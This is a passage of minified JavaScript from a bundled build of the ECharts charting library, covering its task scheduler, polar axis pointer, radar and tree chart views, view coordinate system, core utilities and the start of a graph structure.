i=e.uid,n=l.get(i);n||(n=l.set(i,u({reset:x,onDirty:b})),o.dirty()),n.context={model:e,overallProgress:d,modifyOutputEnd:p},n.agent=o,n.__block=d,A(t,e,n)}c?n.eachRawSeriesByType(c,f):h?h(n,r).each(f):(d=!1,a(n.getSeries(),f));var g=t._pipelineMap;l.each((function(t,e){g.get(e)||(t.dispose(),o.dirty(),l.removeKey(e))}))}(this,n,r,e,i)}),this)},g.prepareView=function(t,e,i,n){var a=t.renderTask,r=a.context;r.model=e,r.ecModel=i,r.api=n,a.__block=!t.incrementalPrepareRender,A(this,e,a)},g.performDataProcessorTasks=function(t,e){m(this,this._dataProcessorHandlers,t,e,{block:!0})},g.performVisualTasks=function(t,e,i){m(this,this._visualHandlers,t,e,i)},g.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},g.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var v=g.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function y(t){t.overallReset(t.ecModel,t.api,t.payload)}function x(t,e){return t.overallProgress&&_}function _(){this.agent.dirty(),this.getDownstream().dirty()}function b(){this.agent&&this.agent.dirty()}function w(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function S(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=p(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?r(e,(function(t,e){return I(e)})):M}var M=I(0);function I(t){return function(e,i){var n=i.data,a=i.resetDefines[t];if(a&&a.dataEach)for(var r=e.start;r<e.end;r++)a.dataEach(n,r);else a&&a.progress&&a.progress(e,n)}}function T(t){return t.data.count()}function A(t,e,i){var n=t._pipelineMap.get(e.uid);!n.head&&(n.head=i),n.tail&&n.tail.pipe(i),n.tail=i,i.__idxInPipeline=n.count++,i.__pipeline=n}function D(t){C=null;try{t(L,P)}catch(e){}return C}f.wrapStageHandler=function(t,e){return o(t)&&(t={overallReset:t,seriesType:D(t)}),t.uid=c("stageHandler"),e&&(t.visualType=e),t};var C,L={},P={};function k(t,e){for(var i in e.prototype)t[i]=l}k(L,h),k(P,d),L.eachSeriesByType=L.eachRawSeriesByType=function(t){C=t},L.eachComponent=function(t){"series"===t.mainType&&t.subType&&(C=t.subType)},t.exports=f},akwb:function(t,e,i){var n=i("RSch"),a=i("bYtY"),r=i("D9ME"),o=i("QBsz");function s(t,e,i){r.call(this,t,e,i),this._lastFrame=0,this._lastFramePercent=0}var l=s.prototype;l.createLine=function(t,e,i){return new n(t,e,i)},l.updateAnimationPoints=function(t,e){this._points=e;for(var i=[0],n=0,a=1;a<e.length;a++)n+=o.dist(e[a-1],e[a]),i.push(n);if(0!==n){for(a=0;a<i.length;a++)i[a]/=n;this._offsets=i,this._length=n}},l.getLineLength=function(t){return this._length},l.updateSymbolPosition=function(t){var e=t.__t,i=this._points,n=this._offsets,a=i.length;if(n){var r=this._lastFrame;if(e<this._lastFramePercent){for(s=Math.min(r+1,a-1);s>=0&&!(n[s]<=e);s--);s=Math.min(s,a-2)}else{for(var s=r;s<a&&!(n[s]>e);s++);s=Math.min(s-1,a-2)}o.lerp(t.position,i[s],i[s+1],(e-n[s])/(n[s+1]-n[s])),t.rotation=-Math.atan2(i[s+1][1]-i[s][1],i[s+1][0]-i[s][0])-Math.PI/2,this._lastFrame=s,this._lastFramePercent=e,t.ignore=!1}},a.inherits(s,r),t.exports=s},as94:function(t,e,i){var n=i("7aKB"),a=i("3LNs"),r=i("IwbS"),o=i("/y7N"),s=i("Fofx"),l=i("+rIm"),u=i("Znkb"),c=a.extend({makeElOption:function(t,e,i,a,u){var c=i.axis;"angle"===c.dim&&(this.animationThreshold=Math.PI/18);var d,p=c.polar,f=p.getOtherAxis(c).getExtent();d=c["dataTo"+n.capitalFirst(c.dim)](e);var g=a.get("type");if(g&&"none"!==g){var m=o.buildElStyle(a),v=h[g](c,p,d,f,m);v.style=m,t.graphicKey=v.type,t.pointer=v}var y=function(t,e,i,n,a){var o=e.axis,u=o.dataToCoord(t),c=n.getAngleAxis().getExtent()[0];c=c/180*Math.PI;var h,d,p,f=n.getRadiusAxis().getExtent();if("radius"===o.dim){var g=s.create();s.rotate(g,g,c),s.translate(g,g,[n.cx,n.cy]),h=r.applyTransform([u,-a],g);var m=e.getModel("axisLabel").get("rotate")||0,v=l.innerTextLayout(c,m*Math.PI/180,-1);d=v.textAlign,p=v.textVerticalAlign}else{var y=f[1];h=n.coordToPoint([y+a,u]);var x=n.cx,_=n.cy;d=Math.abs(h[0]-x)/y<.3?"center":h[0]>x?"left":"right",p=Math.abs(h[1]-_)/y<.3?"middle":h[1]>_?"top":"bottom"}return{position:h,align:d,verticalAlign:p}}(e,i,0,p,a.get("label.margin"));o.buildLabelElOption(t,i,a,u,y)}}),h={line:function(t,e,i,n,a){return"angle"===t.dim?{type:"Line",shape:o.makeLineShape(e.coordToPoint([n[0],i]),e.coordToPoint([n[1],i]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:i}}},shadow:function(t,e,i,n,a){var r=Math.max(1,t.getBandWidth()),s=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,n[0],n[1],(-i-r/2)*s,(r/2-i)*s)}:{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,i-r/2,i+r/2,0,2*Math.PI)}}};u.registerAxisPointerClass("PolarAxisPointer",c),t.exports=c},b9oc:function(t,e,i){var n=i("bYtY").each,a="\0_ec_hist_store";function r(t){var e=t[a];return e||(e=t[a]=[{}]),e}e.push=function(t,e){var i=r(t);n(e,(function(e,n){for(var a=i.length-1;a>=0&&!i[a][n];a--);if(a<0){var r=t.queryComponents({mainType:"dataZoom",subType:"select",id:n})[0];if(r){var o=r.getPercentRange();i[0][n]={dataZoomId:n,start:o[0],end:o[1]}}}})),i.push(e)},e.pop=function(t){var e=r(t),i=e[e.length-1];e.length>1&&e.pop();var a={};return n(i,(function(t,i){for(var n=e.length-1;n>=0;n--)if(t=e[n][i]){a[i]=t;break}})),a},e.clear=function(t){t[a]=null},e.count=function(t){return r(t).length}},bBKM:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("+rIm"),o=i("IwbS"),s=["axisLine","axisTickLabel","axisName"],l=n.extendComponentView({type:"radar",render:function(t,e,i){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem,i=e.getIndicatorAxes(),n=a.map(i,(function(t){return new r(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})}));a.each(n,(function(t){a.each(s,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,i=e.getIndicatorAxes();if(i.length){var n=t.get("shape"),r=t.getModel("splitLine"),s=t.getModel("splitArea"),l=r.getModel("lineStyle"),u=s.getModel("areaStyle"),c=r.get("show"),h=s.get("show"),d=l.get("color"),p=u.get("color");d=a.isArray(d)?d:[d],p=a.isArray(p)?p:[p];var f=[],g=[];if("circle"===n)for(var m=i[0].getTicksCoords(),v=e.cx,y=e.cy,x=0;x<m.length;x++)c&&f[A(f,d,x)].push(new o.Circle({shape:{cx:v,cy:y,r:m[x].coord}})),h&&x<m.length-1&&g[A(g,p,x)].push(new o.Ring({shape:{cx:v,cy:y,r0:m[x].coord,r:m[x+1].coord}}));else{var _,b=a.map(i,(function(t,i){var n=t.getTicksCoords();return _=null==_?n.length-1:Math.min(n.length-1,_),a.map(n,(function(t){return e.coordToPoint(t.coord,i)}))})),w=[];for(x=0;x<=_;x++){for(var S=[],M=0;M<i.length;M++)S.push(b[M][x]);S[0]&&S.push(S[0].slice()),c&&f[A(f,d,x)].push(new o.Polyline({shape:{points:S}})),h&&w&&g[A(g,p,x-1)].push(new o.Polygon({shape:{points:S.concat(w)}})),w=S.slice().reverse()}}var I=l.getLineStyle(),T=u.getAreaStyle();a.each(g,(function(t,e){this.group.add(o.mergePath(t,{style:a.defaults({stroke:"none",fill:p[e%p.length]},T),silent:!0}))}),this),a.each(f,(function(t,e){this.group.add(o.mergePath(t,{style:a.defaults({fill:"none",stroke:d[e%d.length]},I),silent:!0}))}),this)}function A(t,e,i){var n=i%e.length;return t[n]=t[n]||[],n}}});t.exports=l},bBL8:function(t,e,i){var n=i("ProS");i("LPzL"),i("rfSb"),i("JVwQ");var a=i("UnoB"),r=i("cbJ4"),o=i("0/Rx");n.registerLayout(a),n.registerVisual(r),n.registerProcessor(o("themeRiver"))},bLfw:function(t,e,i){var n=i("bYtY"),a=i("Qxkt"),r=i("iRjW"),o=i("Yl7c"),s=o.enableClassManagement,l=o.parseClassType,u=i("4NO4").makeInner,c=i("+TT/"),h=i("3hzK"),d=u(),p=a.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,i,n){a.call(this,t,e,i,n),this.uid=r.getUID("ec_cpt_model")},init:function(t,e,i,n){this.mergeDefaultAndTheme(t,i)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,a=i?c.getLayoutParams(t):{},r=e.getTheme();n.merge(t,r.get(this.mainType)),n.merge(t,this.getDefaultOption()),i&&c.mergeLayoutParam(t,a,i)},mergeOption:function(t,e){n.merge(this.option,t,!0);var i=this.layoutMode;i&&c.mergeLayoutParam(this.option,t,i)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=d(this);if(!t.defaultOption){for(var e=[],i=this.constructor;i;){var a=i.prototype.defaultOption;a&&e.push(a),i=i.superClass}for(var r={},o=e.length-1;o>=0;o--)r=n.merge(r,e[o],!0);t.defaultOption=r}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});s(p,{registerWhenExtend:!0}),r.enableSubTypeDefaulter(p),r.enableTopologicalTravel(p,(function(t){var e=[];return n.each(p.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=n.map(e,(function(t){return l(t).main})),"dataset"!==t&&n.indexOf(e,"dataset")<=0&&e.unshift("dataset"),e})),n.mixin(p,h),t.exports=p},bMXI:function(t,e,i){var n=i("bYtY"),a=i("QBsz"),r=i("Fofx"),o=i("mFDi"),s=i("DN4a"),l=a.applyTransform;function u(){s.call(this)}function c(t){this.name=t,s.call(this),this._roamTransformable=new u,this._rawTransformable=new u}function h(t,e,i,n){var a=i.seriesModel,r=a?a.coordinateSystem:null;return r===this?r[t](n):null}n.mixin(u,s),c.prototype={constructor:c,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,i,n){return this._rect=new o(t,e,i,n),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,i,n){this.transformTo(t,e,i,n),this._viewRect=new o(t,e,i,n)},transformTo:function(t,e,i,n){var a=this.getBoundingRect(),r=this._rawTransformable;r.transform=a.calculateTransform(new o(t,e,i,n)),r.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,i=this.getDefaultCenter(),n=this.getCenter(),r=this.getZoom();n=a.applyTransform([],n,t),i=a.applyTransform([],i,t),e.origin=n,e.position=[i[0]-n[0],i[1]-n[1]],e.scale=[r,r],this._updateTransform()},_updateTransform:function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),r.copy(this.transform||(this.transform=[]),e.transform||r.create()),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],r.invert(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?n.slice(t):r.create(),rawScale:n.slice(e.scale),rawPosition:n.slice(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,i){var n=e?this._rawTransform:this.transform;return i=i||[],n?l(i,t,n):a.copy(i,t)},pointToData:function(t){var e=this.invTransform;return e?l([],t,e):[t[0],t[1]]},convertToPixel:n.curry(h,"dataToPoint"),convertFromPixel:n.curry(h,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},n.mixin(c,s),t.exports=c},bNin:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("FBjb"),o=i("Itpr").radialCoordinate,s=i("ProS"),l=i("4mN7"),u=i("bMXI"),c=i("Ae+d"),h=i("SgGq"),d=i("xSat").onIrrelevantElement,p=(i("Tghj"),i("OELB").parsePercent),f=a.extendShape({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.childPoints,n=i.length,a=e.parentPoint,r=i[0],o=i[n-1];if(1===n)return t.moveTo(a[0],a[1]),void t.lineTo(r[0],r[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,c=p(e.forkPosition,1),h=[];h[l]=a[l],h[u]=a[u]+(o[u]-a[u])*c,t.moveTo(a[0],a[1]),t.lineTo(h[0],h[1]),t.moveTo(r[0],r[1]),h[l]=r[l],t.lineTo(h[0],h[1]),h[l]=o[l],t.lineTo(h[0],h[1]),t.lineTo(o[0],o[1]);for(var d=1;d<n-1;d++){var f=i[d];t.moveTo(f[0],f[1]),h[l]=f[l],t.lineTo(h[0],h[1])}}}),g=s.extendChartView({type:"tree",init:function(t,e){this._mainGroup=new a.Group,this._controller=new h(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,i,n){var a=t.getData(),r=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[r.x+r.width/2,r.y+r.height/2]:[r.x,r.y]),this._updateViewCoordSys(t,r,s),this._updateController(t,e,i);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};a.diff(l).add((function(e){m(a,e)&&y(a,e,null,o,t,u)})).update((function(e,i){var n=l.getItemGraphicEl(i);m(a,e)?y(a,e,n,o,t,u):n&&x(l,i,n,o,t,u)})).remove((function(e){var i=l.getItemGraphicEl(e);i&&x(l,e,i,o,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&a.eachItemGraphicEl((function(e,n){e.off("click").on("click",(function(){i.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:n})}))})),this._data=a},_updateViewCoordSys:function(t){var e=t.getData(),i=[];e.each((function(t){var n=e.getItemLayout(t);!n||isNaN(n.x)||isNaN(n.y)||i.push([+n.x,+n.y])}));var n=[],a=[];l.fromPoints(i,n,a);var r=this._min,o=this._max;a[0]-n[0]==0&&(n[0]=r?r[0]:n[0]-1,a[0]=o?o[0]:a[0]+1),a[1]-n[1]==0&&(n[1]=r?r[1]:n[1]-1,a[1]=o?o[1]:a[1]+1);var s=t.coordinateSystem=new u;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(n[0],n[1],a[0]-n[0],a[1]-n[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=n,this._max=a},_updateController:function(t,e,i){var n=this._controller,a=this._controllerHost,r=this.group;n.setPointerChecker((function(e,n,a){var o=r.getBoundingRect();return o.applyTransform(r.transform),o.contain(n,a)&&!d(e,i,t)})),n.enable(t.get("roam")),a.zoomLimit=t.get("scaleLimit"),a.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){c.updateViewOnPan(a,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){c.updateViewOnZoom(a,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),i=this._getNodeGlobalScale(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=this._nodeScaleRatio,n=e.scale,a=n&&n[0]||1;return((e.getZoom()-1)*i+1)/a},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}});function m(t,e){var i=t.getItemLayout(e);return i&&!isNaN(i.x)&&!isNaN(i.y)&&"none"!==t.getItemVisual(e,"symbol")}function v(t,e,i){return i.itemModel=e,i.itemStyle=e.getModel("itemStyle").getItemStyle(),i.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),i.lineStyle=e.getModel("lineStyle").getLineStyle(),i.labelModel=e.getModel("label"),i.hoverLabelModel=e.getModel("emphasis.label"),i.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?i.itemStyle.fill:"#fff",i}function y(t,e,i,o,s,l){var u=!i,c=t.tree.getNodeByDataIndex(e),h=c.getModel(),d=(l=v(c,h,l),t.tree.root),p=c.parentNode===d?c:c.parentNode||c,g=t.getItemGraphicEl(p.dataIndex),m=p.getLayout(),y=g?{x:g.position[0],y:g.position[1],rawX:g.__radialOldRawX,rawY:g.__radialOldRawY}:m,x=c.getLayout();u?(i=new r(t,e,l)).attr("position",[y.x,y.y]):i.updateData(t,e,l),i.__radialOldRawX=i.__radialRawX,i.__radialOldRawY=i.__radialRawY,i.__radialRawX=x.rawX,i.__radialRawY=x.rawY,o.add(i),t.setItemGraphicEl(e,i),a.updateProps(i,{position:[x.x,x.y]},s);var b=i.getSymbolPath();if("radial"===l.layout){var w,S,M=d.children[0],I=M.getLayout(),T=M.children.length;if(x.x===I.x&&!0===c.isExpand){var A={};A.x=(M.children[0].getLayout().x+M.children[T-1].getLayout().x)/2,A.y=(M.children[0].getLayout().y+M.children[T-1].getLayout().y)/2,(w=Math.atan2(A.y-I.y,A.x-I.x))<0&&(w=2*Math.PI+w),(S=A.x<I.x)&&(w-=Math.PI)}else(w=Math.atan2(x.y-I.y,x.x-I.x))<0&&(w=2*Math.PI+w),0===c.children.length||0!==c.children.length&&!1===c.isExpand?(S=x.x<I.x)&&(w-=Math.PI):(S=x.x>I.x)||(w-=Math.PI);var D=S?"left":"right",C=l.labelModel.get("rotate"),L=C*(Math.PI/180);b.setStyle({textPosition:l.labelModel.get("position")||D,textRotation:null==C?-w:L,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,i,r,o,s,l,u,c){var h=c.edgeShape,d=r.__edge;if("curve"===h)e.parentNode&&e.parentNode!==i&&(d||(d=r.__edge=new a.BezierCurve({shape:_(c,o,o),style:n.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),a.updateProps(d,{shape:_(c,s,l),style:n.defaults({opacity:1},c.lineStyle)},t));else if("polyline"===h&&"orthogonal"===c.layout&&e!==i&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var p=e.children,g=[],m=0;m<p.length;m++){var v=p[m].getLayout();g.push([v.x,v.y])}d||(d=r.__edge=new f({shape:{parentPoint:[l.x,l.y],childPoints:[[l.x,l.y]],orient:c.orient,forkPosition:c.edgeForkPosition},style:n.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),a.updateProps(d,{shape:{parentPoint:[l.x,l.y],childPoints:g},style:n.defaults({opacity:1},c.lineStyle)},t)}u.add(d)}(s,c,d,i,y,m,x,o,l)}function x(t,e,i,n,r,o){for(var s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,c=l.getModel(),h=(o=v(l,c,o),l.parentNode===u?l:l.parentNode||l);null==(s=h.getLayout());)h=h.parentNode===u?h:h.parentNode||h;a.updateProps(i,{position:[s.x+1,s.y+1]},r,(function(){n.remove(i),t.setItemGraphicEl(e,null)})),i.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(h.dataIndex),p=i.__edge||(!1===h.isExpand||1===h.children.length?d.__edge:void 0),f=o.edgeShape;p&&("curve"===f?a.updateProps(p,{shape:_(o,s,s),style:{opacity:0}},r,(function(){n.remove(p)})):"polyline"===f&&"orthogonal"===o.layout&&a.updateProps(p,{shape:{parentPoint:[s.x,s.y],childPoints:[[s.x,s.y]]},style:{opacity:0}},r,(function(){n.remove(p)})))}function _(t,e,i){var n,a,r,s,l,u,c,h,d=t.orient;if("radial"===t.layout){u=i.rawX,h=i.rawY;var p=o(l=e.rawX,c=e.rawY),f=o(l,c+(h-c)*t.curvature),g=o(u,h+(c-h)*t.curvature),m=o(u,h);return{x1:p.x,y1:p.y,x2:m.x,y2:m.y,cpx1:f.x,cpy1:f.y,cpx2:g.x,cpy2:g.y}}return l=e.x,c=e.y,u=i.x,h=i.y,"LR"!==d&&"RL"!==d||(n=l+(u-l)*t.curvature,a=c,r=u+(l-u)*t.curvature,s=h),"TB"!==d&&"BT"!==d||(n=l,a=c+(h-c)*t.curvature,r=u,s=h+(c-h)*t.curvature),{x1:l,y1:c,x2:u,y2:h,cpx1:n,cpy1:a,cpx2:r,cpy2:s}}t.exports=g},bYtY:function(t,e){var i={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},n={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},a=Object.prototype.toString,r=Array.prototype,o=r.forEach,s=r.filter,l=r.slice,u=r.map,c=r.reduce,h={};function d(t){if(null==t||"object"!=typeof t)return t;var e=t,r=a.call(t);if("[object Array]"===r){if(!S(t)){e=[];for(var o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(n[r]){if(!S(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(!i[r]&&!S(t)&&!w(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=d(t[u]));return e}function p(t,e,i){if(!_(e)||!_(t))return i?d(e):t;for(var n in e)if(e.hasOwnProperty(n)){var a=t[n],r=e[n];!_(r)||!_(a)||x(r)||x(a)||w(r)||w(a)||b(r)||b(a)||S(r)||S(a)?!i&&n in t||(t[n]=d(e[n])):p(a,r,i)}return t}function f(t,e,i){for(var n in e)e.hasOwnProperty(n)&&(i?null!=e[n]:null==t[n])&&(t[n]=e[n]);return t}var g,m=function(){return h.createCanvas()};function v(t,e,i){if(t&&e)if(t.forEach&&t.forEach===o)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,a=t.length;n<a;n++)e.call(i,t[n],n,t);else for(var r in t)t.hasOwnProperty(r)&&e.call(i,t[r],r,t)}function y(t,e){var i=l.call(arguments,2);return function(){return t.apply(e,i.concat(l.call(arguments)))}}function x(t){return"[object Array]"===a.call(t)}function _(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function b(t){return!!i[a.call(t)]}function w(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function S(t){return t.__ec_primitive__}function M(t){var e=x(t);this.data={};var i=this;function n(t,n){e?i.set(t,n):i.set(n,t)}t instanceof M?t.each(n):t&&v(t,n)}h.createCanvas=function(){return document.createElement("canvas")},M.prototype={constructor:M,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var i in void 0!==e&&(t=y(t,e)),this.data)this.data.hasOwnProperty(i)&&t(this.data[i],i)},removeKey:function(t){delete this.data[t]}},e.$override=function(t,e){"createCanvas"===t&&(g=null),h[t]=e},e.clone=d,e.merge=p,e.mergeAll=function(t,e){for(var i=t[0],n=1,a=t.length;n<a;n++)i=p(i,t[n],e);return i},e.extend=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},e.defaults=f,e.createCanvas=m,e.getContext=function(){return g||(g=m().getContext("2d")),g},e.indexOf=function(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i}return-1},e.inherits=function(t,e){var i=t.prototype;function n(){}for(var a in n.prototype=e.prototype,t.prototype=new n,i)i.hasOwnProperty(a)&&(t.prototype[a]=i[a]);t.prototype.constructor=t,t.superClass=e},e.mixin=function(t,e,i){f(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,i)},e.isArrayLike=function(t){if(t)return"string"!=typeof t&&"number"==typeof t.length},e.each=v,e.map=function(t,e,i){if(t&&e){if(t.map&&t.map===u)return t.map(e,i);for(var n=[],a=0,r=t.length;a<r;a++)n.push(e.call(i,t[a],a,t));return n}},e.reduce=function(t,e,i,n){if(t&&e){if(t.reduce&&t.reduce===c)return t.reduce(e,i,n);for(var a=0,r=t.length;a<r;a++)i=e.call(n,i,t[a],a,t);return i}},e.filter=function(t,e,i){if(t&&e){if(t.filter&&t.filter===s)return t.filter(e,i);for(var n=[],a=0,r=t.length;a<r;a++)e.call(i,t[a],a,t)&&n.push(t[a]);return n}},e.find=function(t,e,i){if(t&&e)for(var n=0,a=t.length;n<a;n++)if(e.call(i,t[n],n,t))return t[n]},e.bind=y,e.curry=function(t){var e=l.call(arguments,1);return function(){return t.apply(this,e.concat(l.call(arguments)))}},e.isArray=x,e.isFunction=function(t){return"function"==typeof t},e.isString=function(t){return"[object String]"===a.call(t)},e.isObject=_,e.isBuiltInObject=b,e.isTypedArray=function(t){return!!n[a.call(t)]},e.isDom=w,e.eqNaN=function(t){return t!=t},e.retrieve=function(t){for(var e=0,i=arguments.length;e<i;e++)if(null!=arguments[e])return arguments[e]},e.retrieve2=function(t,e){return null!=t?t:e},e.retrieve3=function(t,e,i){return null!=t?t:null!=e?e:i},e.slice=function(){return Function.call.apply(l,arguments)},e.normalizeCssArray=function(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t},e.assert=function(t,e){if(!t)throw new Error(e)},e.trim=function(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},e.setAsPrimitive=function(t){t.__ec_primitive__=!0},e.isPrimitive=S,e.createHashMap=function(t){return new M(t)},e.concatArray=function(t,e){for(var i=new t.constructor(t.length+e.length),n=0;n<t.length;n++)i[n]=t[n];var a=t.length;for(n=0;n<e.length;n++)i[n+a]=e[n];return i},e.noop=function(){}},bZqE:function(t,e){e.eachAfter=function(t,e,i){for(var n,a=[t],r=[];n=a.pop();)if(r.push(n),n.isExpand){var o=n.children;if(o.length)for(var s=0;s<o.length;s++)a.push(o[s])}for(;n=r.pop();)e(n,i)},e.eachBefore=function(t,e){for(var i,n=[t];i=n.pop();)if(e(i),i.isExpand){var a=i.children;if(a.length)for(var r=a.length-1;r>=0;r--)n.push(a[r])}}},c2i1:function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("Yl7c").enableClassCheck;function r(t){return"_EC_"+t}var o=function(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}},s=o.prototype;function l(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u(t,e,i){this.node1=t,this.node2=e,this.dataIndex=null==i?-1:i}s.type="graph",s.isDirected=function(){return this._directed},s.addNode=function(t,e){var i=this._nodesMap;if(!i[r(t=null==t?""+e:""+t)]){var n=new l(t,e);return n.hostGraph=this,this.nodes.push(n),i[r(t)]=n,n}},s.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},s.getNodeById=function(t){return this._nodesMap[r(t)]},s.addEdge=function(t,e,i){var n=this._nodesMap,a=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),l.isInstance(t)||(t=n[r(t)]),l.isInstance(e)||(e=n[r(e)]),t&&e){var o=t.id+"-"+e.id,s=new u(t,e,i);return s.hostGraph=this,this._directed&&(t.outEdges.push(s),e.inEdges.push(s)),t.edges.push(s),t!==e&&e.edges.push(s),this.edges.push(s),a[o]=s,s}},s.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},s.getEdge=function(t,e){l.isInstance(t)&&(t=t.id),l.isInstance(e)&&(e=e.id);var i=this._edgesMap;return this._directed?i[t+"-"+e]:i[t+"-"+e]||i[e+"-"+t]},s.eachNode=function(t,e){for(var 